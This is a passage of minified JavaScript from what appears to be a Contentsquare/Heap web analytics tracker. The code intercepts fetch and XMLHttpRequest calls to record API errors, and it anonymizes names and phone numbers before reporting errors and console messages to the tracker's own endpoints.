o}n.sanitizeProperties=i}(s||(s={})),s})(),$w=(()=>{class s extends _t{constructor(t,e,i,r){super(),this.si=t,this.vl=e,this.M=i,this.B=r,this.Rc=null,this.yy=!1,this.Cc=null,Uo()&&(this.yy=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Cc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Cc=null}))}async addUserProperties(t){if(!this.yy)return;if(!this.si){Q.error("missing heap env id","UserPropertiesService");return}let e=au.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.Ey(e,this.si):this.Rc=e)}async Ey(t,e){let i=this.M.getVisitor();if(!i){Q.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await rh(i.id));this.Cc={a:e,u:r,st:P.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Cc[`_${o}`]=t[o];this.vl.send(),this.B.refreshSession()}onStart(){this.Rc!==null&&(this.Ey(this.Rc,this.si),this.Rc=null)}onStop(){}}return s})(),ml=["addUserProperties"],zw="api/add_user_properties_v3",qw=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.M=i,this.B=r}init(){let t=new ko(this.E.getPaProxyDomainUri(),zw);this.tr=new $w(this.E.heapEnvironment.env_id,t,this.M,this.B),this.S.register(ml,e=>{if(!au.isValidProperties(e))throw new lt(ml[0]);this.tr.addUserProperties(e)})}onStartTracking(){this.tr.start()}onBeforeSessionRenewal(){this.tr.stop()}onOptout(){this.tr.stop()}onArtificialPageViewEnd(t){t&&this.tr.stop()}onAfterArtificialPageView(t){t&&this.tr.start()}}return s})();var cu=(()=>{class s{constructor(){this.qR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.od=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Wi(this.qR,r=>Zn(i,r))}canCollect(t,e){return this.WR(t,e)&&this.YR(e)}WR(t,e){return t>=400||t>=200&&t<300&&this.od.statusCodes.has(t)&&this.XR(e)}XR(t){return Wi(this.od.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}YR(t){return Ho(this.od.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),Ww=(()=>{class s extends cu{constructor(){super(),this.V=!1,this.nr=null,this.KR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.U=t}start(){this.V||this.JR()&&(this.QR(),this.nr&&this.nr.activate(),this.V=!0)}stop(){this.V&&(this.nr&&this.nr.deactivate(),this.V=!1)}JR(){return!!window.fetch&&typeof window.fetch=="function"}ZR(t){if(t[0]&&typeof t[0].clone=="function"){let e=Es(t);return e[0]=t[0].clone(),e}return t}QR(){this.nr||(this.nr=Wt({target:window,methodName:"fetch",hook:this.KR,hookPrepareArgs:this.ZR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!T(c.url))return;let l=P.now(),h;try{h=await t}catch(y){if(this.tC(y)||this.by(y)||this.eC(y)||this.sC(y))return;throw y}let[d,u]=csString.prototype.split.call(c.url,"?"),g=Ee(d);if(h&&super.canCollect(h.status,g)){let y={library:i,method:c.method,url:g,queryParameters:u,requestTime:l,responseTime:P.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Ay(c.headers),responseHeaders:this.Ay(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(y.responseHeaders))try{y.responseBody=await h.clone().text()}catch(S){if(this.by(S))return}super.isValidBodyType(y.requestHeaders)&&(y.requestBody=await c.text()),this.U(y)}}tC(t){return t instanceof TypeError}by(t){return t instanceof DOMException&&t.name==="AbortError"}sC(t){return t instanceof DOMException&&t.name==="TimeoutError"}eC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.iC,e=>e===t.name)}Ay(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.iC=["NoModificationAllowedError","InvalidStateError","OperationError"],V([N("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),Yw=0,Xw=(()=>{class s extends cu{constructor(){super(),this.ie=csSymbol("ApiCall"),this.V=!1,this.rr=null,this.or=null,this.Ic=null,this.nC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.rC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.oC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.U=t}start(){this.V||(this.Cu(),this.rr&&this.rr.activate(),this.or&&this.or.activate(),this.Ic&&this.Ic.activate(),this.V=!0)}stop(){this.V&&(this.rr&&this.rr.deactivate(),this.or&&this.or.deactivate(),this.V=!1)}Cu(){this.rr||(this.rr=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this.nC,options:{withCallerName:!0}})),this.or||(this.or=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.rC})),this.Ic||(this.Ic=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.oC}))}interceptOpen(t,e,i){if(!e[1]||!T(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.ie]={library:i,requestTime:P.now(),method:e[0],url:Ee(r),queryParameters:o,statusCode:Yw,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.ie]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.ie].url)&&(t[this.ie].responseTime=P.now(),t[this.ie].statusCode=t.status,t[this.ie].responseHeaders=this.aC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.ie].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.ie].responseBody=t.responseText),this.U(t[this.ie]))}interceptSetRequestHeader(t,e){if(!t[this.ie])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.ie].requestHeaders[i]?t[this.ie].requestHeaders[i]+=`, ${r}`:t[this.ie].requestHeaders[i]=r)}interceptSend(t,e){t[this.ie]&&super.isValidBodyType(t[this.ie].requestHeaders)&&typeof e[0]=="string"&&(t[this.ie].requestBody=e[0])}aC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([N("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([N("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([N("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([N("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),Kw=["startDataCollection","data-collection:start"],Jw=["data-collection:stop"],Qw=(()=>{class s{constructor(t,e){this.rs=t,this.S=e}init(){this.S.register(Kw,()=>{this.rs.startDataCollection()}),this.S.register(Jw,()=>{this.rs.stopDataCollection()})}}return s})(),Jr={fromSessionRenewal:!1,isRenewedVisitor:!1},Zw=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.ls=i,this.lt=r,this.an=o,this.B=c,this.Ty=!1,this.Ry=0,this.ad=!0,this.Cy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=Jr)=>{l&&this.qs||!this.Ty?this.cC(l,h):this.lC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Jr){this.hC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.ad=!1}allowStartDataCollection({fromSessionRenewal:t}=Jr){this.ad=!0,this.Cy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.an.stop())}lC(){this.qs||(this.qs=!0,this.B.isSessionValid()?(this.B.refreshSession(),this.an.start(Ms.Artificial)):this.B.renewSession(!1))}hC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===Qn.Manual?!1:!yo(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}cC(t,e){if(this.ls.isActive()||(this.Cy=!0,this.uC()&&(this.Ry++,this.Ry<2))||!this.ad||this.qs&&!t)return;this.Ty=!0,this.qs=!0,this.lt.init();let i=t?Ms.Renewal:Ms.Natural;this.an.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};Z.onDocumentLoaded(r)}uC(){return yo(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),tb=(()=>{class s{constructor(t){this.cd=t}buildApiErrors(t,e){let i=this.cd.collectDataPoints(t,e);if(i===null)return null;let r=this.dC(t,i);if(e){let o=this.fC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}fC(t,e){let i=this.Iy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Iy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}dC(t,e){let i=this.Iy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),eb=(()=>{class s extends ba{constructor(t,e,i){super(),this.Pc=t,this.Oc=e,this.cd=i,this.ld=0,this.pC=new tb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.ld++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.ld--,super.unsubscribe(t)}init(){let t=this.cd.computeApiErrorCollectionOptions();this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Py(e)),this.Oc.setCollectionOptions(t),this.Oc.onEvent(e=>this.Py(e))}onStartTracking(){this.Pc.start(),this.Oc.start()}onStopTracking(){this.Pc.stop(),this.Oc.stop()}Py(t){let e=this.pC.buildApiErrors(t,this.ld!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),sb=(()=>{class s{constructor(t,e,i=!1){this.yt=t,this.Z=e,this.br=i}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.yt.getUrlMaskingPatterns(),partialMaskingPatterns:this.yt.getPartialUrlMaskingPatterns(),maskNames:this.br};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),ib=(()=>{class s{constructor(){this.gC=64e3,this.mC=5e3,this.yC=2e3,this.Oy=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.EC=new TextEncoder)}jo(t){return this.EC.encode(t).byteLength}Ny(t,e,i){let r=0;t[e]&&(r+=this.jo(t[e]),r>this.Oy&&(r=0,t[e]=W.ELLIPSIS)),t[i]&&(r+=this.jo(csJSON.stringify(t[i])),r>this.Oy&&(t[i]=s.truncatedObjectMarker))}SC(t){t.queryParameters&&this.jo(t.queryParameters)>this.yC&&(t.queryParameters=W.ELLIPSIS)}vC(t){t.requestBody&&this.jo(t.requestBody)>this.gC&&(t.requestBody=W.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.mC&&(t.responseBody=W.ELLIPSIS)}truncate(t){this.Ds?(this.SC(t),this.vC(t),this.Ny(t,"customResponseHeaders","plainCustomResponseHeaders"),this.Ny(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[W.ELLIPSIS]:W.ELLIPSIS},s})(),nb=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let d=csString.prototype.split.call(c,".");return d[0].length===0&&csArray.prototype.shift.call(d),csArray.prototype.every.call(d,u=>{let g=/^\-?\d+$/.exec(u);return g?parseInt(g[0],10)>=0:u==="$"||/\w+/.test(u)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,d=>{if(d[0]==="'"||d[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(d,1,d.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(d,"."),u=>u.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let d of l)if(h[d]!==void 0)h=h[d];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),rb=(()=>{class s{constructor(){this._C=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this._C.has(t)}}return s})(),ob=(()=>{class s{constructor(){this.wC=64e3,this.bC=100,this.nt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.My=new rb}AC(t){return t.length<=this.wC}TC(t){let e=t["content-type"];return e!==void 0&&(Pt(e,"application/json")||Pt(e,"application/graphql"))}RC(t,e){return t&&this.AC(t)&&this.TC(e)}Nc(t,e,i,r){let o=r==="request"?this.CC:this.IC;if(o!==void 0||this.RC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.CC=o:this.IC=o}catch{return}let c=nb.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!Fe(c))){let l=T(c)?c:csJSON.stringify(c);return W.truncate(l,this.bC,W.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Nc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request")),J(i)||J(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Nc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.nt.responseBodyAttributes[e.path]=r:(r=i(r),this.nt.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.nt.requestBodyAttributes[e.path]=r):(r=i(r),this.nt.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.nt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.nt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.nt.customResponseHeaders[r]=t.responseHeaders[r]:this.nt.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.nt.customRequestHeaders[r]=t.requestHeaders[r]:this.nt.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.nt.standardRequestHeaders).length>0||Object.keys(this.nt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.My.isValidStandardHeader(e)&&(this.nt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.My.isValidStandardHeader(e)&&(this.nt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.nt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.nt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.nt.collectRequestBody=!0)}getCollectedDataPoints(){return this.nt}}return s})(),Ui=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),ab=(()=>{class s{constructor(t,e){this.Mc=t,this.D=e}collectDataPoints(t,e){this.nt=new ob;let i=!1;if(this.Mc.collectionRules)for(let r of this.Mc.collectionRules)this.PC(r,t)&&this.OC(r,t)&&this.NC(r,t)&&(i=!0,this.MC(t,r,e));return i||(i=this.DC(t)),i&&e&&this.Mc.collectStandardHeaders&&this.nt.collectStandardHeaders(t),i?this.nt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Mc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Ui.CONTENTSQUARE,Ui.CLICKTALE,Ui.HEAP_API,Ui.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Ui.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}PC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}OC(t,e){return t.bodyContent?this.nt.isBodyContentMatching(e,t.bodyContent):!0}NC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.nt.isBodyAttributeValueFound(e,i)}DC(t){return t.statusCode>=400}MC(t,e,i){e.bodyContent&&this.nt.collectBodyContent(e.bodyContent);let r=Fs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.nt.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.nt.setCollectQueryParam(e.collectQueryParam),this.nt.setCollectResponseBody(e.collectResponseBody),this.nt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.nt.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Yi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.nt.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),lu=(()=>{let s;return function(n){function o(h,d,u=!1){let y={message:W.truncate(h,300,W.ELLIPSIS),errorType:"customError"};return(u||l(d))&&(c(d),y.attributes=d),y}n.buildCustomErrorEvent=o;function c(h){for(let d in h){let u=h[d];if(typeof u=="string"&&u.length>30&&(u=W.truncate(u,30,W.ELLIPSIS),h[d]=u),d.length>30){let g=W.truncate(d,30,W.ELLIPSIS);delete h[d],h[g]=u}}}function l(h){let d=Object.keys(h).length;return d>0&&d<=5}}(s||(s={})),s})(),cb=(()=>{class s{constructor(t){var e;this.E=t,this.V=!1,this.z=new Dh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.V||(this.z.observe(),this.V=!0)}stop(){this.V&&(this.z.disconnect(),this.V=!1)}onEvent(t){this.kC=t}Dh(t){for(let e=0;e<t.length;e++)if(ce(t[e]))return[];return t}kh(t){if(t===void 0||t==="")return!1;let e=ql(t);return!!Ji(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Dh(t);if(r.length===0||!this.kh(i))return;let o=Es(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=lu.buildCustomErrorEvent(kh(c,...l),{csLogLevel:e},!0);this.kC(h)}}return V([N("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),lb=20,hb=(()=>{class s extends _t{constructor(t,e,i,r,o){super(),this.ud=t,this.vt=e,this.Ti=i,this.J=r,this.Ws=o,this.Dc=[],this.ji=0,this.cn=[]}initStates(){var t;this.Nu(),this.ys=P.now(),this.Dc=[],this.ji=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.tt(e))}trackCustomError(t,e={}){if(!(T(t)&&Fe(e)&&ft(e)))throw new lt(lr[0]);let i=lu.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.tt(t)}onStart(){var t;this.dd(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 0||t.stop()}dd(){this.isStarted&&(csArray.prototype.forEach.call(this.cn,t=>this.Ho(t)),this.cn=[])}Ho(t){if(this.isStarted){let e=this.tt(t);e&&this.J.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.cn,t)}tt(t){if(this.isStarted&&this.ji<lb){let e=this.LC(t);return csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}LC(t){let e={...t,rt:this.Qi()};return e.message=this.Ti.anonymize(t.message),e}Nu(){this.ud.removeQueryParams(),this.ud.setQueryParams(this.vt.getRequestParameters())}Qi(){return P.now()-this.ys}To(){this.ud.send({errors:this.Dc}),this.Dc=[],this.ji+=1}}return s})(),ub="custom-errors",db=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.Ti=t,this.E=e,this.vt=i,this.S=r,this.Si=o,this.jt=c,this.pt=l,this.Ws=h}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${ub}`);this.Ys=new hb(t,this.vt,this.Ti,this.Si,this.Ws),this.pt.addListener(this.Ys),this.ft()}ft(){this.S.register(lr,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),fb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,pb="$1$4CS_ANONYMIZED_NAME$3$6",gb=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,mb="CS_ANONYMIZED_PHONE",yb=(()=>{class s{constructor(t,e){this.D=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(qf(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Z)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.Dy(e)}),""):this.Dy(t)}Dy(t){t=this.D.anonymizePII(t);let e=t;t=this.br(t),t!==e&&(F.counters.redactedPII.count("name"),F.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.xC(t),t!==i&&(F.counters.redactedPII.count("phone"),F.counters.redactedPII.count("phone-in-custom-error")),t}br(t){return csString.prototype.replace.call(t,fb,pb)}xC(t){return csString.prototype.replace.call(t,gb,mb)}}return s})(),Eb=20,Sb="Custom Error:",vb="https://cserror.com/texterror.js",_b=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this.Xs=t,this.pd=e,this.vt=i,this.Se=r,this.Si=o,this.R=c,this.kc=[],this.Hi=0,this.cn=[]}initStates(){this.ys=P.now(),this.pd.removeQueryParams(),this.pd.setQueryParams(this.vt.getRequestParameters()),this.kc=[],this.Hi=0}onStart(){this.Xs.subscribe(s.Ht,t=>this.tt(t)),this.dd()}onStop(){this.Xs.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.tt(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Sb} ${t}`,lineno:1,colno:1,filename:vb};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.tt(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.cn,t)}dd(){this.isStarted&&(csArray.prototype.forEach.call(this.cn,t=>this.Ho(t)),this.cn=[])}tt(t){if(this.isStarted&&this.Hi<Eb){let e={...t,pageUrl:this.R.getAnonymizedUrl(),rt:this.Qi()};return this.Se.anonymize(e),csArray.prototype.push.call(this.kc,e),this.To(),e}return null}Qi(){return P.now()-this.ys}To(){this.pd.send({errors:this.kc}),this.kc=[],this.Hi+=1}}return s.Ht="JavaScriptErrorsService",s})(),wb="errors",bb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d){this.Xs=t,this.Se=e,this.E=i,this.vt=r,this.pt=o,this.S=c,this.Si=l,this.R=h,this.jt=d}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${wb}`);this.Ks=new _b(this.Xs,t,this.vt,this.Se,this.Si,this.R),this.pt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(lr,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),Ab=(()=>{class s extends ba{constructor(){super(),this.z=new Mh(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.UC(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}VC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",W.truncate(t,s.Oh,W.ELLIPSIS)}jC(t){return!t||re(t)?"":W.truncate(t,s.Nh,W.ELLIPSIS)}UC(t){return{errorType:"jsError",message:this.VC(t.message),filename:this.jC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,V([N("Event handler type: error")],s.prototype,"errorListener",null),s})(),Tb="CS_ANONYMIZED_VALUE",Rb=(()=>{class s{constructor(t,e){this.D=t,this.R=e}anonymize(t){return 